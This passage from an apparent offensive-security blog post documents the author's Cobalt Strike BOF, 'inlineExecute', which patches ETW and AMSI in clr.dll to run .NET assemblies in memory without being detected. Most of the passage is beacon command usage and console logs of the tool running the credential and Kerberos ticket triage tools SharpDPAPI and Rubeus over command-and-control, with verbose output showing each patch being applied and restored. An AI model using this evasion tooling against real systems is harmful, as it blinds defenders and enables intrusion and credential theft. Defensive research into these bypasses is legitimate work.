            Collection<PSObject> output = ps.Invoke();
            foreach (var line in output) {
                Console.WriteLine(line);
            }

            ps.Commands.Clear();
            rs.Close();
        }
    }
};
When the above code is run. The amsi!AmsiScanBuffer function is called. Here is its stacktrace - for future research.
9. InlineExecute BOF
I’ve implemented the above bypass techniques - Provider Handle, Subscriber Bit, and AMSI Patching - in a Cobalt Strike BOF. Though its assembly loading functionality is similar to the existing inlineExecute-Assembly, I wrote it for my own learning.
You can obtain the BOF source code and compiled inlineExecute.o file from the inlineExecute repository. As of now, the BOF only works in an x64 process.
Here’s how to use it.
[12/10 07:41:28] beacon> inlineExecute
[12/10 07:41:28] [+] Usage: inlineExecute [-etwH] [-etwB] [-amsi] [-verbose] [-scan] <filepath> <args>
9.1. ETW
The -etwH flag patches ETW via the Provider Handle Patching technique, while the -etwB flag uses the Subscriber Bit Patching technique. When neither are used, ETW logs are generated.
[11/27 07:39:18] beacon> inlineExecute /home/kali/Tools/Ghostpack-CompiledBinaries/SharpDPAPI.exe machinetriage
[11/27 07:39:18] [+] Executing: /home/kali/Tools/Ghostpack-CompiledBinaries/SharpDPAPI.exe
[11/27 07:39:18] [+] Arguments: machinetriage
[11/27 07:39:20] [+] host called home, sent: 142590 bytes
[11/27 07:39:21] [+] received output:


  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.11.2


[*] Action: Machine DPAPI Credential, Vault, and Certificate Triage

[X] Must be elevated to triage SYSTEM DPAPI Credentials!


SharpDPAPI completed in 00:00:00.0052768


[11/27 07:39:21] [+] received output:
[+] Done


When either -etwH, -etwB or both are used. No ETW logs are generated.
[12/03 01:22:44] beacon> inlineExecute -etwH -etwB /home/kali/Ghostpack-CompiledBinaries/SharpDPAPI.exe machinetriage
[12/03 01:22:44] [+] Executing: /home/kali/Ghostpack-CompiledBinaries/SharpDPAPI.exe
[12/03 01:22:44] [+] Arguments: machinetriage
[12/03 01:22:46] [+] host called home, sent: 144153 bytes
[12/03 01:22:46] [+] received output:

  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.11.2


[*] Action: Machine DPAPI Credential, Vault, and Certificate Triage

[X] Must be elevated to triage SYSTEM DPAPI Credentials!

SharpDPAPI completed in 00:00:00.0054820

[12/03 01:22:46] [+] received output:
[+] Done
9.2. AMSI
I’ll mention again, that the -amsi flag patches AMSI in clr.dll ONLY. It won’t bypass AMSI hooks in other libraries imported by the target assembly (like System.Management.Automation).
The output [+] fakeAmsiScanBuffer called is proof that the global amsiScanBuffer was overwritten and called.
[12/10 08:16:31] beacon> inlineExecute -amsi /home/kali/Tools/Ghostpack-CompiledBinaries/Rubeus.exe triage
[12/10 08:16:31] [+] Executing: /home/kali/Tools/Ghostpack-CompiledBinaries/Rubeus.exe
[12/10 08:16:31] [+] Arguments: triage
[12/10 08:17:09] [+] host called home, sent: 467364 bytes
[12/10 08:17:09] [+] received output:
[+] fakeAmsiScanBuffer called

[12/10 08:17:09] [+] received output:


   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.0


Action: Triage Kerberos Tickets (Current User)

[*] Current LUID    : 0x44400

 ---------------------------------------
 | LUID | UserName | Service | EndTime |
 ---------------------------------------
 ---------------------------------------


[12/10 08:17:09] [+] received output:
[+] Done
9.3. Auxiliary
The -scan flag simply outputs the build version of clr.dll and identifies all patchable values. It will load clr.dll into the process.
[12/10 08:22:04] beacon> inlineExecute -scan
[12/10 08:22:06] [+] host called home, sent: 20366 bytes
[12/10 08:22:06] [+] received output:
[+] clr.dll loaded: 00007FFBE67D0000

[12/10 08:22:06] [+] received output:
[+] clr.dll path: C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clr.dll

[12/10 08:22:06] [+] received output:
[+] clr.dll build: 4.8.4515.0

[12/10 08:22:06] [+] received output:
[+] DotNETRuntimeHandle address: 00007FFBE72747F0

[12/10 08:22:06] [+] received output:
[+] DotNETRuntimeEnableBits address: 00007FFBE7262140

[12/10 08:22:06] [+] received output:
[+] AmsiScanBufferGlobal address: 00007FFBE727EE88

[12/10 08:22:06] [+] received output:
[+] amsiContext address: 00007FFBE727EE80
The BOF accepts the -verbose flag for debugging purposes.
[12/09 22:57:29] beacon> inlineExecute -etwB -etwH -amsi -verbose /home/kali/Tools/Ghostpack-CompiledBinaries/Rubeus.exe triage
[12/09 22:57:29] [+] Executing: /home/kali/Tools/Ghostpack-CompiledBinaries/Rubeus.exe
[12/09 22:57:29] [+] Arguments: triage
[12/09 22:57:31] [+] host called home, sent: 467348 bytes
[12/09 22:57:31] [+] received output:
[+] Runtime info obtained

[12/09 22:57:31] [+] received output:
[+] Runtime is loadable

[12/09 22:57:31] [+] received output:
[+] ICorRuntimeHost obtained

[12/09 22:57:31] [+] received output:
[+] CLR started successfully

[12/09 22:57:31] [+] received output:
[+] clr.dll path: C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clr.dll

[12/09 22:57:31] [+] received output:
[+] clr.dll build: 4.8.4515.0

[12/09 22:57:31] [+] received output:
[+] DotNETRuntimeHandle address: 00007FFBE72747F0

[12/09 22:57:31] [+] received output:
[+] DotNETRuntimeHandle value: 7e0cc620

[12/09 22:57:31] [+] received output:
[+] DotNETRuntimeHandle patched: 1

[12/09 22:57:31] [+] received output:
[+] DotNETRuntimeEnableBits address: 00007FFBE7262140

[12/09 22:57:31] [+] received output:
[+] DotNETRuntimeEnableBits value: 0

[12/09 22:57:31] [+] received output:
[+] DotNETRuntimeEnableBits patched: 0

[12/09 22:57:31] [+] received output:
[+] Found "lea rdx, aAmsiScanBuffer" at 00007FFBE6DE1039

[12/09 22:57:31] [+] received output:
[+] Found "call cs:__imp_GetProcAddress" at 00007FFBE6DE1043

[12/09 22:57:31] [+] received output:
[+] Suspected "mov  cs:?AmsiScanBuffer, <r64>" at 00007FFBE6DE1049

[12/09 22:57:31] [+] received output:
[+] Suspected "mov <r64>, cs:?g_amsiContext" at 00007FFBE6DE1050

[12/09 22:57:31] [+] received output:
[+] AmsiScanBufferGlobal address: 00007FFBE727EE88

[12/09 22:57:31] [+] received output:
[+] AmsiScanBufferGlobal value: 0000000000000001

[12/09 22:57:31] [+] received output:
[+] AmsiScanBufferGlobal patched: 00000299000D1990 (fakeAmsiScanBuffer)

[12/09 22:57:31] [+] received output:
[+] amsiContext address: 00007FFBE727EE80

[12/09 22:57:31] [+] received output:
[+] amsiContext value: 0000000000000000

[12/09 22:57:31] [+] received output:
[+] amsiContext patched: 0000000000000001

[12/09 22:57:31] [+] received output:
[+] Anonymous pipe created

[12/09 22:57:31] [+] received output:
[+] Console created and hidden

[12/09 22:57:31] [+] received output:
[+] Redirected stdout/stderr to pipe

[12/09 22:57:31] [+] received output:
[+] AppDomain Created

[12/09 22:57:31] [+] received output:
[+] fakeAmsiScanBuffer called

[12/09 22:57:31] [+] received output:
[+] Assembly Loaded

[12/09 22:57:31] [+] received output:
[+] Assembly executed, reading output...

[12/09 22:57:31] [+] received output:


   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.0


Action: Triage Kerberos Tickets (Current User)

[*] Current LUID    : 0x44400

 ---------------------------------------
 | LUID | UserName | Service | EndTime |
 ---------------------------------------
 ---------------------------------------


[12/09 22:57:31] [+] received output:
[+] DotNETRuntimeHandle value restored: 7e0cc620

[12/09 22:57:31] [+] received output:
[+] DotNETRuntimeEnableBits value restored: 0

[12/09 22:57:31] [+] received output:
[+] AmsiScanBufferGlobal value restored: 0000000000000001

[12/09 22:57:31] [+] received output:
[+] amsiContext value restored: 0000000000000000

[12/09 22:57:31] [+] received output:
[+] Done
